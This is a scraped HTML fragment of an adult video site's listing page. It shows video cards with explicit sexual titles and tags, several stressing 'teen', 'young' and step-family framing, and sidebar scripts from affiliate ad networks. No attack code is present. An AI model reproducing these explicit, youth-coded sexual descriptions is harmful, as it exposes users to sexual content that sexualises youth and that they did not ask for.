			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201505/22/49366471/original/(m=eafTGgaaaa)(mh=pXeTmaTNoRczdIa9)1.jpg,https://ei.phncdn.com/videos/201505/22/49366471/original/(m=eafTGgaaaa)(mh=pXeTmaTNoRczdIa9)2.jpg,https://ei.phncdn.com/videos/201505/22/49366471/original/(m=eafTGgaaaa)(mh=pXeTmaTNoRczdIa9)3.jpg,https://ei.phncdn.com/videos/201505/22/49366471/original/(m=eafTGgaaaa)(mh=pXeTmaTNoRczdIa9)4.jpg,https://ei.phncdn.com/videos/201505/22/49366471/original/(m=eafTGgaaaa)(mh=pXeTmaTNoRczdIa9)5.jpg,https://ei.phncdn.com/videos/201505/22/49366471/original/(m=eafTGgaaaa)(mh=pXeTmaTNoRczdIa9)6.jpg,https://ei.phncdn.com/videos/201505/22/49366471/original/(m=eafTGgaaaa)(mh=pXeTmaTNoRczdIa9)7.jpg,https://ei.phncdn.com/videos/201505/22/49366471/original/(m=eafTGgaaaa)(mh=pXeTmaTNoRczdIa9)8.jpg,https://ei.phncdn.com/videos/201505/22/49366471/original/(m=eafTGgaaaa)(mh=pXeTmaTNoRczdIa9)9.jpg,https://ei.phncdn.com/videos/201505/22/49366471/original/(m=eafTGgaaaa)(mh=pXeTmaTNoRczdIa9)10.jpg,https://ei.phncdn.com/videos/201505/22/49366471/original/(m=eafTGgaaaa)(mh=pXeTmaTNoRczdIa9)11.jpg,https://ei.phncdn.com/videos/201505/22/49366471/original/(m=eafTGgaaaa)(mh=pXeTmaTNoRczdIa9)12.jpg,https://ei.phncdn.com/videos/201505/22/49366471/original/(m=eafTGgaaaa)(mh=pXeTmaTNoRczdIa9)13.jpg,https://ei.phncdn.com/videos/201505/22/49366471/original/(m=eafTGgaaaa)(mh=pXeTmaTNoRczdIa9)14.jpg,https://ei.phncdn.com/videos/201505/22/49366471/original/(m=eafTGgaaaa)(mh=pXeTmaTNoRczdIa9)15.jpg,https://ei.phncdn.com/videos/201505/22/49366471/original/(m=eafTGgaaaa)(mh=pXeTmaTNoRczdIa9)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/hot-cowgirl-strip-tease-and-fingering.jpg" alt="Hot cowgirl strip tease and fingering"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:33</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Hot cowgirl strip tease and fingering</span>
		</header>
	</a>
</article>
          
<article data-video-uid="9" data-post-id="158100" class="loop-video thumb-block post-158100 post type-post status-publish format-video has-post-thumbnail hentry category-blondes tag-big-tits tag-blonde-girlfriend tag-jerk-off-instruction tag-masturbation post_format-post-format-video">
	<a href="https://xvmovies.com/blondes/joi-and-masturbation/" title="JOI and Masturbation">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201805/25/167614582/original/(m=eafTGgaaaa)(mh=iljAVibCsZX9jpQI)1.jpg,https://ei.phncdn.com/videos/201805/25/167614582/original/(m=eafTGgaaaa)(mh=iljAVibCsZX9jpQI)2.jpg,https://ei.phncdn.com/videos/201805/25/167614582/original/(m=eafTGgaaaa)(mh=iljAVibCsZX9jpQI)3.jpg,https://ei.phncdn.com/videos/201805/25/167614582/original/(m=eafTGgaaaa)(mh=iljAVibCsZX9jpQI)4.jpg,https://ei.phncdn.com/videos/201805/25/167614582/original/(m=eafTGgaaaa)(mh=iljAVibCsZX9jpQI)5.jpg,https://ei.phncdn.com/videos/201805/25/167614582/original/(m=eafTGgaaaa)(mh=iljAVibCsZX9jpQI)6.jpg,https://ei.phncdn.com/videos/201805/25/167614582/original/(m=eafTGgaaaa)(mh=iljAVibCsZX9jpQI)7.jpg,https://ei.phncdn.com/videos/201805/25/167614582/original/(m=eafTGgaaaa)(mh=iljAVibCsZX9jpQI)8.jpg,https://ei.phncdn.com/videos/201805/25/167614582/original/(m=eafTGgaaaa)(mh=iljAVibCsZX9jpQI)9.jpg,https://ei.phncdn.com/videos/201805/25/167614582/original/(m=eafTGgaaaa)(mh=iljAVibCsZX9jpQI)10.jpg,https://ei.phncdn.com/videos/201805/25/167614582/original/(m=eafTGgaaaa)(mh=iljAVibCsZX9jpQI)11.jpg,https://ei.phncdn.com/videos/201805/25/167614582/original/(m=eafTGgaaaa)(mh=iljAVibCsZX9jpQI)12.jpg,https://ei.phncdn.com/videos/201805/25/167614582/original/(m=eafTGgaaaa)(mh=iljAVibCsZX9jpQI)13.jpg,https://ei.phncdn.com/videos/201805/25/167614582/original/(m=eafTGgaaaa)(mh=iljAVibCsZX9jpQI)14.jpg,https://ei.phncdn.com/videos/201805/25/167614582/original/(m=eafTGgaaaa)(mh=iljAVibCsZX9jpQI)15.jpg,https://ei.phncdn.com/videos/201805/25/167614582/original/(m=eafTGgaaaa)(mh=iljAVibCsZX9jpQI)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/05/joi-and-masturbation.jpg" alt="JOI and Masturbation"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:22</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>JOI and Masturbation</span>
		</header>
	</a>
</article>
          
<article data-video-uid="10" data-post-id="94565" class="loop-video thumb-block post-94565 post type-post status-publish format-video has-post-thumbnail hentry category-blondes tag-cheating-husband tag-curly-blonde-amateur tag-hot-wife-cuckold tag-hungarian-amateur tag-perfect-pussy tag-real-married-couples tag-sexy-skinny-blonde tag-skinny-blonde-slut tag-skinny-blonde-teen tag-skinny-teen tag-teenager tag-two-hot-blondes tag-webcam-couple tag-webcam-teen tag-wife-watching tag-young post_format-post-format-video actors-monique-woods">
	<a href="https://xvmovies.com/blondes/i-watch-my-husband-fuck-a-skinny-blonde-slut-in-front-of-me/" title="I watch my husband fuck a skinny blonde slut in front of me">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201704/22/114103951/thumbs_5/(m=eafTGgaaaa)(mh=2jprAfIUwOa4WITf)1.jpg,https://ci.phncdn.com/videos/201704/22/114103951/thumbs_5/(m=eafTGgaaaa)(mh=2jprAfIUwOa4WITf)2.jpg,https://ci.phncdn.com/videos/201704/22/114103951/thumbs_5/(m=eafTGgaaaa)(mh=2jprAfIUwOa4WITf)3.jpg,https://ci.phncdn.com/videos/201704/22/114103951/thumbs_5/(m=eafTGgaaaa)(mh=2jprAfIUwOa4WITf)4.jpg,https://ci.phncdn.com/videos/201704/22/114103951/thumbs_5/(m=eafTGgaaaa)(mh=2jprAfIUwOa4WITf)5.jpg,https://ci.phncdn.com/videos/201704/22/114103951/thumbs_5/(m=eafTGgaaaa)(mh=2jprAfIUwOa4WITf)6.jpg,https://ci.phncdn.com/videos/201704/22/114103951/thumbs_5/(m=eafTGgaaaa)(mh=2jprAfIUwOa4WITf)7.jpg,https://ci.phncdn.com/videos/201704/22/114103951/thumbs_5/(m=eafTGgaaaa)(mh=2jprAfIUwOa4WITf)8.jpg,https://ci.phncdn.com/videos/201704/22/114103951/thumbs_5/(m=eafTGgaaaa)(mh=2jprAfIUwOa4WITf)9.jpg,https://ci.phncdn.com/videos/201704/22/114103951/thumbs_5/(m=eafTGgaaaa)(mh=2jprAfIUwOa4WITf)10.jpg,https://ci.phncdn.com/videos/201704/22/114103951/thumbs_5/(m=eafTGgaaaa)(mh=2jprAfIUwOa4WITf)11.jpg,https://ci.phncdn.com/videos/201704/22/114103951/thumbs_5/(m=eafTGgaaaa)(mh=2jprAfIUwOa4WITf)12.jpg,https://ci.phncdn.com/videos/201704/22/114103951/thumbs_5/(m=eafTGgaaaa)(mh=2jprAfIUwOa4WITf)13.jpg,https://ci.phncdn.com/videos/201704/22/114103951/thumbs_5/(m=eafTGgaaaa)(mh=2jprAfIUwOa4WITf)14.jpg,https://ci.phncdn.com/videos/201704/22/114103951/thumbs_5/(m=eafTGgaaaa)(mh=2jprAfIUwOa4WITf)15.jpg,https://ci.phncdn.com/videos/201704/22/114103951/thumbs_5/(m=eafTGgaaaa)(mh=2jprAfIUwOa4WITf)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/07/i-watch-my-husband-fuck-a-skinny-blonde-slut-in-front-of-me.jpg" alt="I watch my husband fuck a skinny blonde slut in front of me"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:16</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>I watch my husband fuck a skinny blonde slut in front of me</span>
		</header>
	</a>
</article>
          
<article data-video-uid="11" data-post-id="137091" class="loop-video thumb-block post-137091 post type-post status-publish format-video has-post-thumbnail hentry category-blondes tag-3some tag-blonde tag-cream-pie tag-creampie tag-cum tag-jizz tag-passion-hd tag-threesomes post_format-post-format-video actors-casana-lei actors-johnny-castle actors-mia-malkova">
	<a href="https://xvmovies.com/blondes/passion-hd-college-lesbians-seduce-each-other-before-boyfriends-cream/" title="Passion-HD College Lesbians Seduce Each Other Before Boyfriends Cream">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201212/07/7926361/original/(m=eafTGgaaaa)(mh=1Nyn4k6w6AzWWNqf)1.jpg,https://di.phncdn.com/videos/201212/07/7926361/original/(m=eafTGgaaaa)(mh=1Nyn4k6w6AzWWNqf)2.jpg,https://di.phncdn.com/videos/201212/07/7926361/original/(m=eafTGgaaaa)(mh=1Nyn4k6w6AzWWNqf)3.jpg,https://di.phncdn.com/videos/201212/07/7926361/original/(m=eafTGgaaaa)(mh=1Nyn4k6w6AzWWNqf)4.jpg,https://di.phncdn.com/videos/201212/07/7926361/original/(m=eafTGgaaaa)(mh=1Nyn4k6w6AzWWNqf)5.jpg,https://di.phncdn.com/videos/201212/07/7926361/original/(m=eafTGgaaaa)(mh=1Nyn4k6w6AzWWNqf)6.jpg,https://di.phncdn.com/videos/201212/07/7926361/original/(m=eafTGgaaaa)(mh=1Nyn4k6w6AzWWNqf)7.jpg,https://di.phncdn.com/videos/201212/07/7926361/original/(m=eafTGgaaaa)(mh=1Nyn4k6w6AzWWNqf)8.jpg,https://di.phncdn.com/videos/201212/07/7926361/original/(m=eafTGgaaaa)(mh=1Nyn4k6w6AzWWNqf)9.jpg,https://di.phncdn.com/videos/201212/07/7926361/original/(m=eafTGgaaaa)(mh=1Nyn4k6w6AzWWNqf)10.jpg,https://di.phncdn.com/videos/201212/07/7926361/original/(m=eafTGgaaaa)(mh=1Nyn4k6w6AzWWNqf)11.jpg,https://di.phncdn.com/videos/201212/07/7926361/original/(m=eafTGgaaaa)(mh=1Nyn4k6w6AzWWNqf)12.jpg,https://di.phncdn.com/videos/201212/07/7926361/original/(m=eafTGgaaaa)(mh=1Nyn4k6w6AzWWNqf)13.jpg,https://di.phncdn.com/videos/201212/07/7926361/original/(m=eafTGgaaaa)(mh=1Nyn4k6w6AzWWNqf)14.jpg,https://di.phncdn.com/videos/201212/07/7926361/original/(m=eafTGgaaaa)(mh=1Nyn4k6w6AzWWNqf)15.jpg,https://di.phncdn.com/videos/201212/07/7926361/original/(m=eafTGgaaaa)(mh=1Nyn4k6w6AzWWNqf)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/10/passion-hd-college-lesbians-seduce-each-other-before-boyfriends-cream.jpg" alt="Passion-HD College Lesbians Seduce Each Other Before Boyfriends Cream"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:86%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>86%</span></div>		<header class="entry-header">
			<span>Passion-HD College Lesbians Seduce Each Other Before Boyfriends Cream</span>
		</header>
	</a>
</article>
          
<article data-video-uid="12" data-post-id="116002" class="loop-video thumb-block post-116002 post type-post status-publish format-video has-post-thumbnail hentry category-blondes tag-alex-adams tag-big-boobs tag-blonde-big-tits tag-blonde-teen tag-blonde-teen-step-dad tag-butt tag-cheating tag-family-therapy tag-pawg tag-pawg-teen tag-pov-blowjob tag-stepdad tag-stepdaughter post_format-post-format-video actors-alex-adams actors-bailey-brooke">
	<a href="https://xvmovies.com/blondes/teen-affair-with-step-dad-bailey-brooke-family-therapy/" title="Teen Affair With Step Dad &#8211; Bailey Brooke &#8211; Family Therapy">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202102/12/383480462/thumbs_10/(m=eafTGgaaaa)(mh=i6CHNTZ_-XxKShYb)1.jpg,https://ei.phncdn.com/videos/202102/12/383480462/thumbs_10/(m=eafTGgaaaa)(mh=i6CHNTZ_-XxKShYb)2.jpg,https://ei.phncdn.com/videos/202102/12/383480462/thumbs_10/(m=eafTGgaaaa)(mh=i6CHNTZ_-XxKShYb)3.jpg,https://ei.phncdn.com/videos/202102/12/383480462/thumbs_10/(m=eafTGgaaaa)(mh=i6CHNTZ_-XxKShYb)4.jpg,https://ei.phncdn.com/videos/202102/12/383480462/thumbs_10/(m=eafTGgaaaa)(mh=i6CHNTZ_-XxKShYb)5.jpg,https://ei.phncdn.com/videos/202102/12/383480462/thumbs_10/(m=eafTGgaaaa)(mh=i6CHNTZ_-XxKShYb)6.jpg,https://ei.phncdn.com/videos/202102/12/383480462/thumbs_10/(m=eafTGgaaaa)(mh=i6CHNTZ_-XxKShYb)7.jpg,https://ei.phncdn.com/videos/202102/12/383480462/thumbs_10/(m=eafTGgaaaa)(mh=i6CHNTZ_-XxKShYb)8.jpg,https://ei.phncdn.com/videos/202102/12/383480462/thumbs_10/(m=eafTGgaaaa)(mh=i6CHNTZ_-XxKShYb)9.jpg,https://ei.phncdn.com/videos/202102/12/383480462/thumbs_10/(m=eafTGgaaaa)(mh=i6CHNTZ_-XxKShYb)10.jpg,https://ei.phncdn.com/videos/202102/12/383480462/thumbs_10/(m=eafTGgaaaa)(mh=i6CHNTZ_-XxKShYb)11.jpg,https://ei.phncdn.com/videos/202102/12/383480462/thumbs_10/(m=eafTGgaaaa)(mh=i6CHNTZ_-XxKShYb)12.jpg,https://ei.phncdn.com/videos/202102/12/383480462/thumbs_10/(m=eafTGgaaaa)(mh=i6CHNTZ_-XxKShYb)13.jpg,https://ei.phncdn.com/videos/202102/12/383480462/thumbs_10/(m=eafTGgaaaa)(mh=i6CHNTZ_-XxKShYb)14.jpg,https://ei.phncdn.com/videos/202102/12/383480462/thumbs_10/(m=eafTGgaaaa)(mh=i6CHNTZ_-XxKShYb)15.jpg,https://ei.phncdn.com/videos/202102/12/383480462/thumbs_10/(m=eafTGgaaaa)(mh=i6CHNTZ_-XxKShYb)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/02/teen-affair-with-step-dad-bailey-brooke-family-therapy.jpg" alt="Teen Affair With Step Dad &#8211; Bailey Brooke &#8211; Family Therapy"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:22</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>Teen Affair With Step Dad &#8211; Bailey Brooke &#8211; Family Therapy</span>
		</header>
	</a>
</article>
          
<article data-video-uid="13" data-post-id="158040" class="loop-video thumb-block post-158040 post type-post status-publish format-video has-post-thumbnail hentry category-blondes tag-262 tag-18-year-old tag-blonde tag-blowjob tag-cum-on-face tag-cute-girl tag-doggystyle tag-help-me tag-reverse-cowgirl tag-skinny-blonde tag-street tag-student post_format-post-format-video">
	<a href="https://xvmovies.com/blondes/i-helped-a-stranger-on-the-street-and-how-did-she-thank-me/" title="I helped a stranger on the street, and how did she thank me?">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202208/02/412915191/original/(m=eafTGgaaaa)(mh=siOCOY7y93AniPUl)1.jpg,https://ei.phncdn.com/videos/202208/02/412915191/original/(m=eafTGgaaaa)(mh=siOCOY7y93AniPUl)2.jpg,https://ei.phncdn.com/videos/202208/02/412915191/original/(m=eafTGgaaaa)(mh=siOCOY7y93AniPUl)3.jpg,https://ei.phncdn.com/videos/202208/02/412915191/original/(m=eafTGgaaaa)(mh=siOCOY7y93AniPUl)4.jpg,https://ei.phncdn.com/videos/202208/02/412915191/original/(m=eafTGgaaaa)(mh=siOCOY7y93AniPUl)5.jpg,https://ei.phncdn.com/videos/202208/02/412915191/original/(m=eafTGgaaaa)(mh=siOCOY7y93AniPUl)6.jpg,https://ei.phncdn.com/videos/202208/02/412915191/original/(m=eafTGgaaaa)(mh=siOCOY7y93AniPUl)7.jpg,https://ei.phncdn.com/videos/202208/02/412915191/original/(m=eafTGgaaaa)(mh=siOCOY7y93AniPUl)8.jpg,https://ei.phncdn.com/videos/202208/02/412915191/original/(m=eafTGgaaaa)(mh=siOCOY7y93AniPUl)9.jpg,https://ei.phncdn.com/videos/202208/02/412915191/original/(m=eafTGgaaaa)(mh=siOCOY7y93AniPUl)10.jpg,https://ei.phncdn.com/videos/202208/02/412915191/original/(m=eafTGgaaaa)(mh=siOCOY7y93AniPUl)11.jpg,https://ei.phncdn.com/videos/202208/02/412915191/original/(m=eafTGgaaaa)(mh=siOCOY7y93AniPUl)12.jpg,https://ei.phncdn.com/videos/202208/02/412915191/original/(m=eafTGgaaaa)(mh=siOCOY7y93AniPUl)13.jpg,https://ei.phncdn.com/videos/202208/02/412915191/original/(m=eafTGgaaaa)(mh=siOCOY7y93AniPUl)14.jpg,https://ei.phncdn.com/videos/202208/02/412915191/original/(m=eafTGgaaaa)(mh=siOCOY7y93AniPUl)15.jpg,https://ei.phncdn.com/videos/202208/02/412915191/original/(m=eafTGgaaaa)(mh=siOCOY7y93AniPUl)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/05/i-helped-a-stranger-on-the-street-and-how-did-she-thank-me.jpg" alt="I helped a stranger on the street, and how did she thank me?"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:36</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>I helped a stranger on the street, and how did she thank me?</span>
		</header>
	</a>
</article>
          
<article data-video-uid="14" data-post-id="94571" class="loop-video thumb-block post-94571 post type-post status-publish format-video has-post-thumbnail hentry category-blondes tag-blonde tag-blonde-teen tag-emo tag-emo-crossdresser tag-emo-teen tag-petite tag-petite-teen post_format-post-format-video">
	<a href="https://xvmovies.com/blondes/smokin-hot-skinny-blonde-emo-girl/" title="Smokin hot skinny blonde emo girl">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201804/11/161725152/original/(m=eafTGgaaaa)(mh=NadJoKFWOkPQ4dUh)1.jpg,https://ci.phncdn.com/videos/201804/11/161725152/original/(m=eafTGgaaaa)(mh=NadJoKFWOkPQ4dUh)2.jpg,https://ci.phncdn.com/videos/201804/11/161725152/original/(m=eafTGgaaaa)(mh=NadJoKFWOkPQ4dUh)3.jpg,https://ci.phncdn.com/videos/201804/11/161725152/original/(m=eafTGgaaaa)(mh=NadJoKFWOkPQ4dUh)4.jpg,https://ci.phncdn.com/videos/201804/11/161725152/original/(m=eafTGgaaaa)(mh=NadJoKFWOkPQ4dUh)5.jpg,https://ci.phncdn.com/videos/201804/11/161725152/original/(m=eafTGgaaaa)(mh=NadJoKFWOkPQ4dUh)6.jpg,https://ci.phncdn.com/videos/201804/11/161725152/original/(m=eafTGgaaaa)(mh=NadJoKFWOkPQ4dUh)7.jpg,https://ci.phncdn.com/videos/201804/11/161725152/original/(m=eafTGgaaaa)(mh=NadJoKFWOkPQ4dUh)8.jpg,https://ci.phncdn.com/videos/201804/11/161725152/original/(m=eafTGgaaaa)(mh=NadJoKFWOkPQ4dUh)9.jpg,https://ci.phncdn.com/videos/201804/11/161725152/original/(m=eafTGgaaaa)(mh=NadJoKFWOkPQ4dUh)10.jpg,https://ci.phncdn.com/videos/201804/11/161725152/original/(m=eafTGgaaaa)(mh=NadJoKFWOkPQ4dUh)11.jpg,https://ci.phncdn.com/videos/201804/11/161725152/original/(m=eafTGgaaaa)(mh=NadJoKFWOkPQ4dUh)12.jpg,https://ci.phncdn.com/videos/201804/11/161725152/original/(m=eafTGgaaaa)(mh=NadJoKFWOkPQ4dUh)13.jpg,https://ci.phncdn.com/videos/201804/11/161725152/original/(m=eafTGgaaaa)(mh=NadJoKFWOkPQ4dUh)14.jpg,https://ci.phncdn.com/videos/201804/11/161725152/original/(m=eafTGgaaaa)(mh=NadJoKFWOkPQ4dUh)15.jpg,https://ci.phncdn.com/videos/201804/11/161725152/original/(m=eafTGgaaaa)(mh=NadJoKFWOkPQ4dUh)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/07/smokin-hot-skinny-blonde-emo-girl.jpg" alt="Smokin hot skinny blonde emo girl"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:46</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Smokin hot skinny blonde emo girl</span>
		</header>
	</a>
</article>
          
<article data-video-uid="15" data-post-id="38028" class="loop-video thumb-block post-38028 post type-post status-publish format-video has-post-thumbnail hentry category-blondes tag-ass-bouncing-dick tag-big-ass-milf tag-big-dick tag-big-tits tag-blonde tag-blonde-milf tag-blonde-milf-big-tits tag-bouncing-boobs tag-dirty-talk tag-huge-load tag-massage-happy-ending tag-milf-creampie post_format-post-format-video">
	<a href="https://xvmovies.com/blondes/horny-milf-in-home-massage-therapist-takes-her-clients-load/" title="HORNY MILF IN HOME MASSAGE THERAPIST TAKES HER CLIENTS LOAD">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201810/03/185918561/thumbs_5/(m=eafTGgaaaa)(mh=UOcav63TnWWXvRK4)1.jpg,https://di.phncdn.com/videos/201810/03/185918561/thumbs_5/(m=eafTGgaaaa)(mh=UOcav63TnWWXvRK4)2.jpg,https://di.phncdn.com/videos/201810/03/185918561/thumbs_5/(m=eafTGgaaaa)(mh=UOcav63TnWWXvRK4)3.jpg,https://di.phncdn.com/videos/201810/03/185918561/thumbs_5/(m=eafTGgaaaa)(mh=UOcav63TnWWXvRK4)4.jpg,https://di.phncdn.com/videos/201810/03/185918561/thumbs_5/(m=eafTGgaaaa)(mh=UOcav63TnWWXvRK4)5.jpg,https://di.phncdn.com/videos/201810/03/185918561/thumbs_5/(m=eafTGgaaaa)(mh=UOcav63TnWWXvRK4)6.jpg,https://di.phncdn.com/videos/201810/03/185918561/thumbs_5/(m=eafTGgaaaa)(mh=UOcav63TnWWXvRK4)7.jpg,https://di.phncdn.com/videos/201810/03/185918561/thumbs_5/(m=eafTGgaaaa)(mh=UOcav63TnWWXvRK4)8.jpg,https://di.phncdn.com/videos/201810/03/185918561/thumbs_5/(m=eafTGgaaaa)(mh=UOcav63TnWWXvRK4)9.jpg,https://di.phncdn.com/videos/201810/03/185918561/thumbs_5/(m=eafTGgaaaa)(mh=UOcav63TnWWXvRK4)10.jpg,https://di.phncdn.com/videos/201810/03/185918561/thumbs_5/(m=eafTGgaaaa)(mh=UOcav63TnWWXvRK4)11.jpg,https://di.phncdn.com/videos/201810/03/185918561/thumbs_5/(m=eafTGgaaaa)(mh=UOcav63TnWWXvRK4)12.jpg,https://di.phncdn.com/videos/201810/03/185918561/thumbs_5/(m=eafTGgaaaa)(mh=UOcav63TnWWXvRK4)13.jpg,https://di.phncdn.com/videos/201810/03/185918561/thumbs_5/(m=eafTGgaaaa)(mh=UOcav63TnWWXvRK4)14.jpg,https://di.phncdn.com/videos/201810/03/185918561/thumbs_5/(m=eafTGgaaaa)(mh=UOcav63TnWWXvRK4)15.jpg,https://di.phncdn.com/videos/201810/03/185918561/thumbs_5/(m=eafTGgaaaa)(mh=UOcav63TnWWXvRK4)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/horny-milf-in-home-massage-therapist-takes-her-clients-load.jpg" alt="HORNY MILF IN HOME MASSAGE THERAPIST TAKES HER CLIENTS LOAD"></div>						<span class="views"><i class="fa fa-eye"></i> 11K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:38</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>HORNY MILF IN HOME MASSAGE THERAPIST TAKES HER CLIENTS LOAD</span>
		</header>
	</a>
</article>
          
<article data-video-uid="16" data-post-id="37934" class="loop-video thumb-block post-37934 post type-post status-publish format-video has-post-thumbnail hentry category-blondes tag-brunette tag-hot-blonde-ass tag-hot-blonde-babe tag-hot-blonde-girl tag-hot-blonde-pussy tag-hot-teen-blonde tag-masturbate tag-small-boobs tag-small-tits tag-teasing tag-teenager tag-young post_format-post-format-video actors-mandy-kay">
	<a href="https://xvmovies.com/blondes/mandy-kay-is-hot-sexy-girl/" title="Mandy Kay Is Hot Sexy Girl.">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201608/15/85872691/original/(m=eafTGgaaaa)(mh=DUn91NAGgpYgVFZ0)1.jpg,https://ci.phncdn.com/videos/201608/15/85872691/original/(m=eafTGgaaaa)(mh=DUn91NAGgpYgVFZ0)2.jpg,https://ci.phncdn.com/videos/201608/15/85872691/original/(m=eafTGgaaaa)(mh=DUn91NAGgpYgVFZ0)3.jpg,https://ci.phncdn.com/videos/201608/15/85872691/original/(m=eafTGgaaaa)(mh=DUn91NAGgpYgVFZ0)4.jpg,https://ci.phncdn.com/videos/201608/15/85872691/original/(m=eafTGgaaaa)(mh=DUn91NAGgpYgVFZ0)5.jpg,https://ci.phncdn.com/videos/201608/15/85872691/original/(m=eafTGgaaaa)(mh=DUn91NAGgpYgVFZ0)6.jpg,https://ci.phncdn.com/videos/201608/15/85872691/original/(m=eafTGgaaaa)(mh=DUn91NAGgpYgVFZ0)7.jpg,https://ci.phncdn.com/videos/201608/15/85872691/original/(m=eafTGgaaaa)(mh=DUn91NAGgpYgVFZ0)8.jpg,https://ci.phncdn.com/videos/201608/15/85872691/original/(m=eafTGgaaaa)(mh=DUn91NAGgpYgVFZ0)9.jpg,https://ci.phncdn.com/videos/201608/15/85872691/original/(m=eafTGgaaaa)(mh=DUn91NAGgpYgVFZ0)10.jpg,https://ci.phncdn.com/videos/201608/15/85872691/original/(m=eafTGgaaaa)(mh=DUn91NAGgpYgVFZ0)11.jpg,https://ci.phncdn.com/videos/201608/15/85872691/original/(m=eafTGgaaaa)(mh=DUn91NAGgpYgVFZ0)12.jpg,https://ci.phncdn.com/videos/201608/15/85872691/original/(m=eafTGgaaaa)(mh=DUn91NAGgpYgVFZ0)13.jpg,https://ci.phncdn.com/videos/201608/15/85872691/original/(m=eafTGgaaaa)(mh=DUn91NAGgpYgVFZ0)14.jpg,https://ci.phncdn.com/videos/201608/15/85872691/original/(m=eafTGgaaaa)(mh=DUn91NAGgpYgVFZ0)15.jpg,https://ci.phncdn.com/videos/201608/15/85872691/original/(m=eafTGgaaaa)(mh=DUn91NAGgpYgVFZ0)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/mandy-kay-is-hot-sexy-girl.jpg" alt="Mandy Kay Is Hot Sexy Girl."></div>						<span class="views"><i class="fa fa-eye"></i> 15K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:51</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Mandy Kay Is Hot Sexy Girl.</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section>	</div>
<div class="clear"></div>

	
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->




	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<script>var url=encodeURIComponent("https://t.grtyi.com/h2nlj12qkg?url_id=17890&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=243007");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004575A/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870953" data-width="308" data-height="298"></ins>
